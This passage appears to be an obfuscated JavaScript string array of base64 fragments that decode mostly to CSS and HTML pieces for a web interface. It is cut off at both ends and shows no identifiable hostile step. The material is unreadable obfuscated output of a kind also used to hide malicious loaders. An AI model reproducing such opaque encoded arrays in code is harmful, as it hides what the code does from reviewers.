0u','cmVjdCgw','aztwb3Np','MTtmb250','cj4KICAg','NDgsNTUs','aW4tbGVm','Lm1yLTJ7','bi1jbGVh','bnB1dDph','NTVkOX0u','M2EzOGQy','cC1idG46','ZnRlciwu','ICAgdi1o','dXR7cGFk','bTtib3R0','bC1sZy01','eDoxMDAw','Om5vdChb','ZGlvbiAu','ci1yYWRp','MWVtIC4y','LXMgLg==','bnRlcn0u','ZTt3aGl0','dXRlO3Rv','Z246anVz','bTtjb2xv','a30ucw==','ZHNldHti','dGVtIGF7','LXMgLnMt','b3I6I2Q5','YWw6dGFy','aW5le2Jh','dXAuYnRu','ZTttYXgt','LmJ0bjph','Z2V0IC5z','ZWVufS5z','Oi40ZW0g','LnBsLTB7','ZmllbGQt','ZGVsK2Rl','czowO2Jv','VE1M','YnRpdGxl','bGR7cGFk','NDBweDtw','bjpyaWdo','ZmxleC1w','N3t3aWR0','aHQ6MTtt','aW9uOmJh','MDVlbTtt','PGEgdi1v','aGVja2Vk','dXR0b257','YXRlWSgu','cyAuaW5w','b246bm9u','aXRjaCAu','dGVye2xl','bmUtaGVp','LWNoaWxk','czphdXRv','QkxPQ0tF','dGVte21h','cnkuYWNj','Y2FyZHti','IC4yNWVt','LWxlZnQg','YXRhciBp','IG5vLXJl','Yy1zIHNl','ZGVyIj4K','Z2luOi4x','ZW07d2hp','dWRpbzpu','eTpub25l','ZTouOGVt','ZGFsLWZv','LWljb24s','b25sb2Fk','OndyYXA7','Zm9jdXMr','dGFibGV9','IHN2Zzpu','bmQ6c3Jj','czo6YWZ0','IH0KCiAg','MzJiNjQz','ZWFyOmhv','ZDczZTQ4','a2l0LW91','aW5zLC5z','YWxpZ246','OjAgLjRl','KTtib3Jk','YmVsLXNl','Y3Vyc29y','aWZ5e3Rl','c2hvd24p','aDoxMDAl','cyAucy1y','b2RkKXti','ZGluZzoz','LTEsLnMt','b2xpZCAj','em9udGFs','ICA8ZGl2','bmVye2xl','amEpIHUs','L21vZGVs','OjA7b3Bh','bi5hZGRv','ZW07bWFy','ZXJvLWxn','Y29kZSBj','PGRpdiBj','O2ZsZXgt','IzU3NTVk','bnM6YXV0','bmVyLC5z','LmJ0bi5h','ZHRoOjgu','d3dpZHRo','bG9yOiMz','MCFpbXBv','b3R0b20t','YzNjZTtj','YWN0aXZl','OjEuNmVt','YWdlLW5l','b3A6LTFw','Ymx1ZTsK','IC5lbXB0','dGVte2Jh','ZW0haW1w','LWVsbGlw','c2UuaW8v','bnRzOm5v','MXtmb250','ZHRoOjY2','c3VjY2Vz','JTt6LWlu','LW9yYml0','YXZhdGFy','aWdodC9t','dHlwZT1u','Y3VzLC5z','b3JtLXJh','b3g7LW1z','LjhlbTt6','cmVjdGlv','bmctdG9w','KX19LnMt','eHQtZGVj','dH0KLnMt','bnQtc2l6','dGNoIGlu','ZS1zdWJ0','ZXg6MX0u','MzIwcHg7','dDouMmVt','LWMtcyB2','bWw6bGFu','ZW0gYTpm','IE5ldWUi','b3h9LnMt','ZHRoOjU4','aXRlbT5h','YmluZDpj','MCAuMmVt','bnNpdmUt','cHRpb257','aDo2Ni42','aDowO2Nv','dG9vbHRp','cnJvciBp','eS0we3Bh','c2l6ZTo3','eHMtMSwu','aW5nOi4w','ODcsODUs','dGxpbmU6','bGctOSwu','bntmb250','bXB0eXti','dGUoMCl9','ZGluZzo6','b2wtc20t','ZnQ6LS4w','dGVtczpj','NSV9LnMt','ZSgtNTAl','ZGVyLWJv','IC5pbnB1','YXIgLm5h','ZyAuNXMg','KSB1e2Jv','ZWZ0OjAh','YW50O2Nv','ZGVyLXNo','eS0ye21h','Y2spIC5i','Y2FtZXJh','NGVtO21h','ZmxleC13','cmdpbjow','ICAgYXIg','Z2luOjA7','bnNsYXRl','eTouNX0u','aWNvbi1s','NSk7Ym90','LWNvZGUt','bm9uZTsK','bC0xMiwu','aGl0ZS1z','YXJnZXQg','bmVnYXRp','O291dGxp','MDB2aH0u','ZGdlW2Rh','LWludmlz','b246YmFj','Y29kZS1m','ICAgCiAg','cmQgLmNh','cGU9c2Vh','cGxhdGV7','YmVse21h','ci12ZXJ0','LnMtYy1z','YW5nKHpo','ZW0gYXtj','O2hlaWdo','bmc6MjBw','bjp0cmFu','LjNlbX0u','MCUsLTUw','dW5kOiNk','cyAubG9h','dGVyO2Zv','bTouMmVt','b2x1bW57','Z2JhKDI0','cGU9Zmls','ZW07dGV4','IgogICAg','OGVtIDAg','cyAuaDYs','LnRhYmxl','dG4uYnRu','Zm9ybS1y','LmJnLWRh','ZGdlXTo6','IDNweDsg','Zm9ybS1p','Y3Qua2V5','NTYwMDti','Zml0OmNv','LnBhZ2lu','aHQ6NDAw','MCU7cG9z','dGl2ZSwu','b2N1cy12','eDo0MDB9','ZDojMmE5','dDotLjRl','MCwwLDAs','dC1ub3Jt','ZW0gMH0u','aGRyJyIK','ICosLnMt','Y2Y0ZDAw','dGg6ODMu','aDo4LjMz','cyAubWIt','ZGl2IGNs','ZHRoOi44','dDtmb250','IC5wYWdl','dG9ue2hl','ZWN0aW9u','aXplOiA=','dGxle21h','dS1pdGVt','LXMgLmZp','Z3tmb250','MCwuMil9','YWRpbmcu','bGVjdC5z','cHBlYXJh','dXQ6aW5k','ZWwtbmF2','LWJvdHRv','Miw4Niww','YXRhciAu','L2Rpdj4K','bjpjZW50','ZVkoLS42','aXJlY3Rp','aGlsZCl7','cmFuc2xh','bywiSGVs','Y2hpbGQp','bnRlbnQ6','IC5mbG9h','dmVyLnBv','LWlkLW1v','YXtib3Jk','IHZpZGVv','ei1hcHBl','bWl0XSwu','LTUsLnMt','anMtZm9j','YXJ5e2Jh','bywucy1j','IC5uYXYt','N2Y4Zjk7','IGEudGV4','ICAgb3V0','bmU7cG9z','LXNtLTQs','bHV0ZTt0','KTt0cmFu','bWd7Ym9y','ZSBhe2Jv','IGNvbnRh','aWNvbnti','LTUwJSl9','MDt0ZXh0','bG9jazt0','cnJlbnRD','PjwvYT4K','IGh0bWx7','bG9yOiM2','aHQ6MDtw','ZXg6MSAx','cmdpbi10','cm9yIGlu','bGlua3ti','LmNhcmQt','aGFzLWlj','bnQ6YXR0','ZWN0Og==','ZyAzNTAl','LXNtLWF1','eC5pcy1l','LWJhZGdl','Ky5mb3Jt','OmRlZmF1','YXA6d3Jh','b2JqZWN0','ZXh0LWFs','bC14cy0z','OiNmZmY7','dG9wOjUw','Zm9yZXts','cyB1bCB1','LXMgLnNo','eTpibG9j','YXRlKC0x','bG9jaztt','LjRlbSFp','dG4tbGd7','YjcwMCFp','c20tNXt3','YnRuIGJ0','dmV0aWNh','MXt3aQ==','amsgaW5z','bS1pYw==','dXRlO3dp','ZX0ucy1j','PiAxIj4K','MmVtIC40','LmJ0bjpk','bTtib3gt','LWxhYmVs','eSIgc3R5','OGVtO3Bh','Yy1zIC5i','bXMtaW5s','dm5hbWUi','aW5wdXQu','ZDFkMGY0','MGRlZyl9','ZGFyeTpo','OjAgLS40','b2Rle2Jh','LXJhZGlv','cyBoNXtm','ZXJybw==','IGRhcmtn','dXR7LXdl','ZGwgZGR7','ICA8bGkg','KTtkaXNw','bGUoMSl9','dXQtbGcs','bm9uZX0u','Yy1zIHN1','LXMgdWwg','aW5rOmZv','dGVyfS5z','LWxnLTEw','bSAuNGVt','dC1zdWNj','bGctMywu','bmc6LjA1','Y2s7bGlu','dXQtaGlu','OiBoaGVp','I3NwYXNl','ZS1zdHJp','IC5jbGVh','LDg2LDAs','bG9jazts','b3I6aG92','LnAtMHtw','bntyaWdo','bSAuMmVt','bGU6bm9u','cjojNDI0','e3dpZHRo','cnN0LWNo','Y29uZGFy','d2Vke2N1','dHk6LjV9','b2FzdCBh','bWlu','bnRlcmVk','NSU7bGlu','bHRpcC1y','Oi4yZW19','Oml0YWxp','MTAwJQ==','aWR0aDo2','b250LXdl','dC1jaGls','Y29ue2Jh','bHlde2Jh','dGlsZS1j','LWhpbnR7','b246OmJl','bSAwIC44','bS1jb2xv','aGFzLWVy','IC5zaG93','Z3ttYXgt','aWRkZW47','ZnRlcnt0','bnRdOjph','NjYuNjY2','IHN1cHt0','eDoxIDEg','bm9uZSAh','IC5zLWMt','IGlucywu','ZS1mbA==','bGUgLnRp','OSwuNSk7','aW4taGVp','Y2Vzcysu','LXN0YXJ0','LWNsZWFy','bC1sZy0z','aXVzOjUw','aWNvbiwu','OX0ucy1j','bGxvd2Vk','YW50KXtm','LWl0ZW06','ci1zZWxl','bGlwe292','cmZpeDo6','ZjBmMztj','LWNvbnRh','dDtjb2xv','LXMgLmZv','NywyNDgs','MCAwIDAg','bmQ7anVz','eDoyfS5z','YnJlYWRj','PSIuOTci','YXI6OmFm','cmEtY29u','LXRvcDow','b3I6YWN0','IC5idG57','dDoi4pyVIn0=','bX0ucy1j','JTIwZmls','bnNmb3Jt','b3J7YmFj','MjQ5LC43','ZG93bnsw','aHQ6LjVl','ZHRoOjUw','c3RlbS11','YXRhci5h','dGEtYmFk','ZXNzLC5z','b3VwLmlu','ZGluZy10','LWltYWdl','NzU4Yztk','YnNvbHV0','ZDplbnZp','aW9uOm5v','bG93OmNs','YSg4Nyw4','MDAle29w','LjI1c30u','bGF0ZSgu','b3A6OXB4','b3A6MDtw','ZW0gLjA1','ZmFmZX0u','Y2UuYXdh','ZXIgLmJh','cntiYWNr','bC14cy01','ey13ZWJr','IGhlaWdo','LWFsaWdu','LXMgLmRp','ZXI7anVz','ZXJ7cGFk','LWJyZWFr','IDxtb2Rl','Oi1tcy1m','MCBhdXRv','fSIgCiAg','bGVmdDow','IlBpbmdG','I2JjYzNj','Y29sLXhz','LS4yZW0s','NjQzO2Nv','ZVkoLTEu','OmNvbHVt','dmVuZG9y','ZWZvcmUs','ZHRoOmF1','cml0O2Rp','YnRuOmhv','b25ne2Zv','ZTt0b3A6','ZS1ibG9j','bGVmdDph','dnN0dWRp','b3I6IGdy','ZWN0Lmlz','dHJhbnNm','cyBwe21h','MTIsLnMt','KTt6LWlu','ZmZhZjc7','eTotYXBw','dGg6IHd3','ci5zcGFz','OjEuNGVt','cmV5Owog','dGVwIC5z','NTtwYWRk','Y29sb3I6','ZGlzcGxh','IC5iYXIg','bGQnOiAg','YWRpdXM6','bG9jaztm','ZWZ0OjE0','aXMtZXJy','NiwuOTUp','KXsucy1j','b3cteHN7','aDozLjJl','dmU6MTtm','ZTVlNWY5','ZGVlNDtk','cm91cC1h','ICB2LWJp','dGV4dGFy','biBidG4t','ZW50ZXJ7','dXAgLmlu','LXRvbw==','Z2luLXRv','bGlkZXIg','bWF4','aHQ6MS41','ZWYwZjM7','OjEgMCBh','IGltZ3ti','bCkiID4K','Yy1zIGgy','LXBsYWNl','dmVye2Jh','cHJldnst','ZXh0','LENvdXJp','b2x0aXAt','IG5hdiwu','cmVhLmZv','Y3VzLWlu','ZXJlZCAu','Y2tlZCsu','bmRhcnl7','YmtpdC1m','NWQ5O2Nv','c3N7YmFj','IC5wYWdp','bGQpOmxh','cm0tY2hl','Ym94fS5z','b3JkZXIt','OmVsbGlw','JTNDL3N2','ZWciIG1p','b2N1cywu','b246YWJz','Yy1zIGEs','ZGVnKX0u','bmluZzp2','YmEoODcs','Z2xlOmZv','NWQ5O2Rp','MmVtKTt6','IC50b29s','cjt3aGl0','ZXJ0aWNh','b2x1dGUh','c2V0PXV0','LmNvbC1t','YmEoMjMy','bnB1dDpu','ZTouN2Vt','LXR5cGU6','YXJkIC5j','MmVtIC4w','ZW1wdHkg','anNkZWxp','Y3Q6bm9u','eWxlPSJk','IC5tdC0x','b29sdGlw','IzRiNDhk','ZmxleDox','dC1sYXJn','MzMzMzMz','YWlsW3B2','Nztib3Jk','aWRlciAu','LWljb257','LXNlbGVj','NSwyMTcs','PSJ0b2ds','cGFjaXR5','ZHRoOjMy','cGxheTot','LWMtcw==','Yy1zIC5p','Y3RpdmUs','Yy1zIGF1','aXZlPmE6','dXRvO2Zs','cml0fS5z','YSBOZXVl','bSAuYnRu','O292ZXJm','IC5oYXMt','YWxpZ24t','bGluZXst','YWRnZV0p','Z29lIFVJ','emU6MDts','ciI+CiAg','Yi0xe21h','ZyBTQyIs','NjY2Nw==','b257Ym9y','OiNlZWYw','Zm9jdXN7','dG9tOjhl','ZXItYm90','ZGluZw==','PGEgCiAg','b2wtb25l','LXMgLmhh','XSl7ZGlz','ZHRoOi42','ICAgIDxk','Yi1ibG9j','d2Fybmlu','b3A6Ljhl','cHV0LXNt','YXBwZWFy','cyAuZm9y','OnZpc2li','LDg1LDIx','b25lcnJv','eTphdXRv','cC5idG4t','dDoxMDAl','aWR0aDou','ZzowIC40','Njtjb2xv','aDoyZW19','cm9yLmFj','OTtjb2xv','dCwiU2Vn','cihkYXRh','MDt3aWR0','aWNyb3Nv','bTp0cmFu','cnt0cmFu','cmFuc3Bh','IGJ1dHRv','LWMtcyBb','IFVJIixS','OmF1dG87','bmF2YmFy','MDtib3gt','bC1jb250','YnRuLXN1','c3MgLmZv','NTAlO3ot','aWduLWNv','ZW07ei1p','cnJvciwu','LWxnLTEy','bSwtLjVl','IC5jb2Rl','bW9kYWwt','J00yJTIw','b3I6IzY2','ICBtaW4t','aWdodC1n','ZXk7CiAg','b3Jpem9u','ZWR7YWxp','cm06dHJh','cG92ZXIu','b3I6em9v','aWdodDow','Om1pZGRs','IC41ZW0g','ZCwucy1j','YW5jZTpu','YXRlWSgw','bS1pbnB1','dC1hbGln','bHVtbnMi','Z2h0OjJw','b25lIWlt','bCwucy1j','LS4yZW0p','ZWZ0OjEu','YXRpdmU7','IixSb2Jv','MnMsYm94','ZGVyLXNw','aW4tcmln','LDAsLjIp','Ljk1KTti','aWdodDog','b3I6IzM2','ZWQrLmZv','ZGFyazpo','YWRkb24u','LCAucy1j','Yy1zIHRl','YXN0LnRv','LWFwcGxl','MmVtfS5z','bi1jaGlw','bC1sZyAu','amsgdSt1','c2l6ZV0p','OiM1NzU1','bmQ6I2M0','ZmFtaWx5','ci14c3tm','c2l0ZWR7','c3RhdF9t','bGU7d2lk','OjAgLjhl','dG8sIkhl','c2l6ZV0g','dGl0bGV7','bmU6MDt0','eHMtNXt3','ICAgICBh','Zy13YXJu','IC4yZW19','OiIiO2hl','b3Zlcjo6','OjUwJTti','bGQsLnMt','bjp1bmRl','YW5zbGF0','Zy1zZWNv','ICAgCiA8','cy1jLXMg','aWR0aDoz','YXMtaWNv','aW5nOi4x','ZHtib3Jk','ODUsMjE3','dmV9LnMt','aW9uLWhl','LXMgW3R5','OiMyZGEy','b3VwLQ==','ZGlhICht','dHRvbTpo','Ojc1JX0u','IC5iYWRn','aW5nOjB9','eyAnYWN0','bjpub3Qo','dGl2ZTt2','Zy1sZWZ0','LWNvbnRl','MmYyZjJ9','bmQ6I2Y5','bGV4LWRp','LXZpZXdl','c2VjdGlv','ZWJraXQt','ZW5kfS5z','ZGVyLXJh','YW5nLXpo','bzstbXMt','bms6aG92','bHVtbjtm','dSBHb3Ro','Ojk2MHB4','aCkgcytz','YWxsbw==','bmNlOm5v','aDo5MS42','dmJhci1j','LmZvcm0t','cjojZmZi','KTtoZWln','NThjO3Bh','Yy1zIC5s','OjZweDtt','dG9wOi40','ZXJ7dHJh','aXZlIGlm','bmU7bWFy','NDI7cGFk','bS1pbn0u','eTowO292','bWF4LWhl','Zjtib3Jk','MjQ4LDI0','ZXIgLmlj','b24gaW5w','LjRlbTt2','OmZvY3Vz','XTo6LW1v','dGg6Ljll','OmxlZnQh','ZXJmbG93','Zy02e3dp','bUZvbnQs','LXJhZA==','OnVwcGVy','bGV9LnMt','YmplY3Qt','dGUtc3Bh','YXJ7bWFy','LXMgYS5i','NmVtO3Bh','aXQtY29u','ZyA1JSIg','InB2bmFt','IC5wdC0x','dGl2ZXti','eTotbXMt','Yy1zIGEu','c3Qtc3R5','VW5rbm93','cGxlXSwu','b257dHJh','Y2tlZH4u','ZG9uOmxh','ZDojMzAz','bmUtcGFj','IC40ZW07','KDApIiBj','b2RhbC1s','dG9wOi4y','O3dpZHRo','dGFsaXpl','LWxnLTIs','Omxhbmco','bGVmdC1y','ZGlvbiBp','dmU7d2lk','e3RyYW5z','NzU1ZDkh','b2xkZXJ7','IHRyYW5z','ICAgIGJh','bmU7cGFk','OjgzLjMz','NDtib3Jk','IkhpcmFn','O2xpc3Qt','LnRpbGUg','LmFjdA==','cHR5LWlj','dC1zaXpl','YWRnZXtw','MCAuOGVt','ZGF0YS1i','bSBzb2xp','dGVtIC5m','Yy1zIC5u','dGVtIGE6','dW5kOiMz','bGFiZWwt','bTtoZWln','LTUwJTtw','dmlzaWJs','ZTstbXMt','Y2sgLnRh','ZXtjdXJz','ZC1oZWFk','LWMtcyBs','dDo3NXZo','aHRPRkY6','IC5zdGVw','dDouNmVt','YW5nKGph','bWluLmpz','dGV4dC1z','bnRoLW9m','YXZ7YmFj','LW14LWF1','dGV4dC13','dF9jaGlw','dXM6OmFm','MCU7aGVp','ciBpbnB1','LTMsLnMt','Y2t7ZGlz','OiNmMWYx','dzp2aXNp','b30ucy1j','YXZ7bWFy','NTAlO2Nv','YW50fX1A','b2RhbCgw','aXRjaCBp','cyBoMSwu','bG9yOmlu','b3BhY2l0','ZyAuc2Nz','b3otZm9j','aXplTGVn','ZGRpbmct','ZW0uYWN0','IDxwIHN0','cnJheQ==','Z2V7cGFk','b3g9JzAl','OiNhZGI2','OmZsZXg7','ZGFsLWNv','dXQuaW5w','b24tcmln','MnttYXJn','d24gLjJz','IC5idG4t','OmludmFs','dGg6NjAw','dG9hc3Qu','b2RhbA==','cGFuZWwt','ZHttYXgt','ZW0gLjRl','bi1sZWZ0','cmVsYXRp','ZGl1czou','bmQgLjJz','LXMgYnV0','cm1pbmF0','dW5kOiNm','ZW17bGVm','bTpjYXBp','Y2tncm91','b2wtMTJ7','MDAlO3Ry','NTVkOTti','ZDAwfS5z','bnRlbnQ=','IE1vbm8i','OmRpc2Fi','LXMgdGVt','YXk6LW1z','dSAubWVu','ZDk7Y29u','L2Yuc3Bh','Oi0uMDVl','dDpmaXJz','cCAuc3Rl','Zy00LC5z','LXNoYWRv','IC5jb2x1','Z2luYXRp','ZXtib3Jk','KDAsMCl9','Z3JheXtj','LTN7d2lk','LnBhZ2Ut','YWJzb2x1','LmJhci1p','YWRnZVtk','ZGRpbmc6','YWwtYw==','b25lO3dp','cmlnaHR7','dDoyZW07','aWxlLXVw','bS0xe21h','ZzouNmVt','bGV4OjEg','ZGFyeXtj','c2l6ZTo4','LXRleHQt','YmxvY2t9','cy1pbm5l','dGVudHst','LXhze2Rp','bW47bWF4','YXkiPjwv','Om5vdCg6','dXstd2Vi','b257YmFj','aCBpbnB1','LmVtcHR5','dGU7cmln','M2VtIC4y','cmRlcjou','bC1sZy0x','Om9wdGlt','aWxkKXti','NjAwfS5z','NTAlLC01','OjAgMCBh','dDo6LW1z','cyAuZA==','ZXh7ZGlz','Y2t5IWlt','bnUgLm1l','b250ZW50','cklucHV0','cjtsZWZ0','Ym90dG9t','YXVsdDtv','IDE4MGRl','O2ZsZXg6','IHVse21h','bztwYWRk','dW1iZXJd','aWJpbGl0','b3V0bGlu','eXtwb3Np','ZWVmMGYz','aHttYXJn','LjFlbTt0','ZWR7ZGlz','YnRuLWVy','b250LCJT','cyAuYXZh','MmVjZH0u','ZWZ0Omhv','Y1N5c3Rl','Zy16aC1o','ZG9ue2Jh','MH0KLnMt','cGxheTpp','dC1ib2xk','b3dyYXB9','bGF5Omlu','YXBsZXNz','LW1kLWF1','ZGRvbjpm','dWw+Cgog','Y2xpY2s9','dGV4dC1h','cy0xMiwu','bmU7Zmxl','IGRlbCtz','bnNwYXJl','d24gLm1l','I2ZmZDM2','OGVtO3ot','dmVyLXJp','ICAgIG91','YWxwaGF9','dDoiIjtk','bGluZX0u','PmEuYWN0','ewogICAg','Y29kZSwu','dXA6bm90','cGFkZGlu','dG87bWFy','dDotLjA1','ZXh0LWRh','ICAgICAK','LXNpemlu','cyBib2R5','OjU2LjI1','cmdpbi1y','c3R5bGU6','aXRlbSBh','Y2hlY2tl','IC5tZW51','aDozMy4z','Oi40ZW0h','O29wYWNp','ZXJ7cG9z','bi1wcmlt','aWQgI2Jj','ZWRde3Bv','cnJvci5s','O2xpbmUt','b2xvcjto','LnBvcG92','LXMgc3Ry','eGx7ZGlz','ZWRpYSAo','IGNvbG9y','bC1ib2R5','ZW07cGFk','Zy10b3A6','dDo1MGVt','LWMtcyBh','ZGluZzow','cy0xMHt3','ZHRoOjEw','aWdodDph','cHV0OmZv','emgtSGFu','Zjt0ZXh0','aXZlLC5z','YXMtc3Vj','cm9ncmVz','bGUtY29u','bm9uZSFp','bC14bC01','dmUgZW1i','bC0xMSwu','bGx7Zm9u','YiAudGFi','MjAwJTIw','aGlkZXti','YnV0dG9u','bm9uZTsg','aXR5Oi43','cmV7Y29u','YWx7Zm9u','ZW50XTo6','dDoxLjJl','c2VyLXNl','cmxpbmV9','ZGl2','Y3VzLAog','eGwtMSwu','bGVjdCwu','LnRpbGUu','b3VuZC1j','ciIgc3R5','dXAgLmZv','LWtvLC5z','YnRuLWxp','Oi1hcHBs','bC1tZC0x','MmVtO21h','Yy1zIC5k','bjt0ZXh0','c3QtY2hp','b2N1cyB7','IGFjdGl2','cysucG9w','cG9wbw==','bWluYXRl','dm5hbWUs','dGVtLXVp','ZGl2Pgog','LW1sLWF1','JSkgc2Nh','bGlnbi1p','Oi4xZW07','Y2U6bm9y','LXMgLmJy','LjI1ZW19','YiAuYnJl','bG93ZXJj','Z3JvdW5k','LmFjdGl2','YzNjZTti','LGJvcmRl','aXplOi43','MCUpO3dp','MjMyLDg2','eTp0YWJs','aW46Ljhl','dG9tOjA7','dXQ6LW1z','bHk6LWFw','aW5lOiBu','IHN0cm9u','YW50fS5z','aW57ZGlz','Ly9vcmRl','dGVyO2Jv','ZGFsOnRh','YSgyNDcs','cyBlYXNl','YmxlZCwu','bmUtZmxl','cyhzdGF0','YW1l','eC5pbnB1','LXMgLmNh','IHUrdXtt','bWluLWZp','bGVPRkY9','aW5kZXRl','bmQ6I2U4','dDpub3Qo','Yy1zIGh0','Yy1zIGRm','aWdodDpm','ZSI+PC9h','eiIKICAg','ICAgICAg','YTo6YmVm','ZmZmO2Nv','aXhlZCFp','ci1ib3R0','IDB9LnMt','IC5kLWZs','dC1zdHls','LnNwYXNl','aXR5OjE7','dHRvbTox','c2xhdGUo','ZTpub25l','YXV0bzt0','ZXI6LjFl','LmF2YXRh','b24sLnMt','Zy1sZzo6','bntkaXNw','aHQ6MDtv','ZXNwb25z','ci1yaWdo','eX0ucy1j','IC50YWJs','ZWciIG1h','bmRsZXI=','LXg6aGlk','cmFuc2Zv','bm9uZTtm','Yy1zIC5z','bXMtaW5w','dzMub3Jn','ZXJ7Y29s','eDowIDAg','c3RlbSxz','dmVyIC5w','YXItc217','bGV4LWNl','YXJhbmNl','aXNwaG9u','LXMgLnRl','LmNvbHVt','biwucy1j','MzRkMjtj','dDp2aXNp','MCUsLTEw','a3F1b3Rl','aWQrLmZv','MWVtIHNv','dGhpYyBQ','ZTtjdXJz','IHYtb246','YXJrOmZv','LXJlc3Bv','NjdlbSAw','bWluLWNh','ICAgICBw','NWQ5O2Jv','aGFkb3c6','LmZpZ3Vy','ci1pdGVt','NDkwcHg=','IDAgMS4y','MTAwfS5z','LnRvb2x0','LXNocmlu','bD0nJTIz','ZHttYXJn','b3A6LjI1','NTAlLDAp','bC1oZWFk','cGU9cmVz','cy0xMSwu','YWN0aW9u','YWJsZS1z','NjY2NjY2','ZS1uZXh0','aWNvbi1y','dnVl','b250YWlu','Mnt3aWR0','Zm9ybS1z','bGRlcn0u','MjVlbSAu','ZWZ0LWNv','IHRleHRh','NCUyMDUn','bC0xMCwu','PG1vZGVs','YW1pbHlP','Z2Uvc3Zn','bmtNYWNT','ZWRnZXN9','cm06cm90','ZGVuXXtk','cmZsb3c6','aW8uaXMt','cjogbm9u','b2R5e292','YXRlKDkw','cmFwO2xp','ZGVsLC5z','ZnQ6MDtt','cmdldHtk','YXItYnJh','b2x0aXAu','aW5zaWRl','aWxlLXN1','fS5zLQ==','IC5wci0x','Zm9udC1z','ZyhqYSkg','ZzouNGVt','YWRvdzow','ZGF0YS1s','aHQ6NTAw','LXMgc2Vs','b3A6LTZw','KTtsZWZ0','Y3Ntb2Rh','dG4tc3Vj','ZWNrZWQr','ZHRoOjkx','W211bHRp','cjt0ZXh0','Z2JhKDIz','Yy1zIC5w','cm9yLC5z','b2RhbC10','YXItcHJl','aWdodH0u','YW1pbHk6','ZW07aGVp','Om5vbmU7','aW4td2lk','ZDI7Y29s','Ym94LXNp','bGFiZWwu','bToyZW07','LWhlYWRl','biBPYmpl','Y3Vze2Jv','LjhlbX0u','MjE3LC4y','c3RlbUZv','b3I6IzM5','ci1zbGlk','ZHJvcGRv','bS1yYWRp','Y2guaW5w','byBpbnB1','YnRue2Jh','IC4yczt3','fUBtZWRp','ZWZvcmV7','bTowfS5z','cGVuXSAu','bGV4OjAg','ZDk7Y29s','cyAuYmFy','cCAuYnRu','NzU1ZDk7','cmRlciAu','ZWFkZXIs','MTAsLnMt','OTtib3Jk','Z2h0OjEu','IHsKICAg','YWNjb3Jk','cDouNGVt','IiI7aGVp','aXVzOjB9','OjAgLjA1','dGFse3Bh','dDpyaWdo','cC1hZGRv','dmUsLnMt','aW5lck9G','cD4KICAg','Y2hpbGQg','ZW47dHJh','Ym9keSB0','Y29kZV9h','ZHRoOjE2','aHQ6MXB4','aHQ6MnB4','Z3VuIEdv','cyAuY2Fy','LWJldHdl','ZVtkYXRh','bG93OnZp','YWRnZS5i','cyBmaWd1','aXRlZHtj','LmJ0bi1w','aXMtc3Vj','LXNte2Rp','b206MTAw','OjA7bWFy','NWVtIC4z','ZXdlcjpm','ZGVyLXRv','YmFye2Fs','dmlkZXIs','dGlwLnRv','ZGlzYWJs','eDo0MDA=','Z2h0OjE0','ZnQgLmZv','LXN0aWNr','cmlkLXhs','Zm9udC1m','MzMzMyV9','ZWN0LnNl','dzpub25l','b3tkaXNw','c2VhcmNo','b3gtc2l6','aWR0aDo4','Zy0ye3dp','MCAuMWVt','dGV4dC1k','dXRlO3Rl','OWVtO2xl','cmRlci1j','dnIubmV0','Mmg0em0w','cm9wZG93','Y29sLWxn','YWNlaG9s','dG4uYWN0','ZGVvLXJl','IGFkZHJl','LmMtaGFu','c20tNHt3','LTR7d2lk','MTJ7d2lk','LjIpfS5z','aXZlfi5z','YmxvY2t7','OjI1JX0u','dH0iCiAg','Yy1zIC5j','fi5hY2Nv','dC10ZXh0','IC5sYW5n','OmJsb2Nr','IHNvbGlk','ZWZ0OjA7','Mjc4ZTM0','LWNvbnRy','Omxhcw==','c2l6ZTox','LnRhYi50','cmlnaHQg','ZzowO3Bv','MS4yZW19','YmNjM2Nl','ZGlvLC5z','LmxvYWRp','MCAuNGVt','cGFjZTpw','dGVtIiB2','aXRlbXtt','MCk7aGVp','cyBhc2lk','aWRlb3tk','ZWwgLnBh','bmdIZWki','dG9TdHJp','dG4tc217','LXk6YXV0','LjA1ZW0g','aXVzOi40','CiAgICBt','aW5nOmJv','bGV4LXdy','bm90LWFs','Zm9ybS1s','OjA7bWlu','bGVmdDox','ICAgICB2','Nnt3aWR0','Yy1zIHVs','cmU7ei1p','ZXIsLnMt','b2RhbC1i','bGQ6bm90','PSIiCiAg','b3I9InB2','MEwwJTIw','ZXJ7Ym90','bnQsIlNl','Z2UtaXRl','b3V0fS5z','Om5vd3Jh','cmlmfS5z','LXByZXNl','b24gLmFj','dGNoIC5m','KHpoKSBk','bmc6LjFl','aWQgI2Rh','azp2aXNp','cHNpczt3','YWluZXJ7','cm0tcmFk','Y2s7b3Zl','bHRpcC5k','Z2UgLmxh','OmJlZm9y','dXAgLmJ0','NjY2NjY3','cHktMXtw','NWVtO3Bh','Z2h0OjUw','YnRuLmJ0','MXt3aWR0','Zm9vdGVy','LW1zLWZs','ZGFsIHNj','cnRpY2Fs','OnJlY3Qo','dG87bWF4','MTQuNjQl','Y2tib3gg','MGYzO2Jv','cm91bmQt','b3I6I2Vl','fQoKICAg','cm91bmQ6','M2VtIDB9','ZS1iZXR3','bS1zZWxl','Yy1zIGIs','Yy1zIC52','b3Zlcn0u','cGFjazpj','YWU0MDti','ZTttYXJn','b3A6LS40','MjU1LDI1','dGVudDoi','Yi1pdGVt','IzU3NQ==','cnkubG9h','Ij4KICAg','cyBvbHts','YWNrOmp1','dG1sPSJw','ZS50aWxl','ZGdlczt0','Z246Y2Vu','bmQ6cmdi','ZW07cG9z','e3RleHQt','ImNvbHVt','YXV0by1y','KHB2bmFt','bC1tZC05','b3I6ZGVm','dGgsIGhl','b25lO2hl','Yy1zIGRl','bGVmdDou','KGRhdGEt','ICAgIH0K','dXQsLnMt','bmQ6MCAw','bTpob3Zl','aHR7Y29s','b3QoOmZp','aXM7d2hp','cnVtYnts','b3cteGx7','dDoxZW07','YXRpdmU6','YXV0byAx','ZWFkY3J1','O2JveC1z','eSAuZW1w','b3JtLWlu','bC1mb290','ZXgtZGly','KSIgY2xh','YXJpIGNo','ZWQsLnMt','LXR5cGUo','YWwtc20g','bjpyZWxh','bm90KDpm','MDtmbGV4','b2RhbC5h','bHk6aW5o','YmxlfS5z','LWh0bWw9','dGFudDtw','amVjdC5r','c29saWQ7','bW9kdWxl','YmV0d2Vl','ZWwubGFi','OjpiZWZv','dGxlLC5z','aXZlfS5z','bjptaWRk','aXVzOi4x','dGFiLnRh','ZW51IC5t','ZW0gLjJl','ZWFrLXdv','bGlkICM1','eDtib3Jk','IDRweDsK','LXNlcmlm','LXMgLnRv','Oi44ZW19','Y29yZGlv','b3QoOnBs','eTppbmxp','ZW52c3R1','c2l6ZTou','Ym94O2